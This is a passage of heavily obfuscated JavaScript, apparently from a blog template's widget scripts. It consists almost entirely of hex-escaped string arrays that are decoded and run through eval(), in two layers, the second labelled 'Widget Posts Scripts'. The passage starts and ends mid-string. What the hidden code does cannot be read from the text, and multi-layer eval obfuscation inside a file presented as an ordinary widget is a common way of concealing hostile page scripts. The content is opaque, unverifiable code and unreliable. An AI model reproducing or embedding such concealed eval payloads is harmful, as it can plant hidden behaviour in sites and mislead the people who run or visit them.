x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\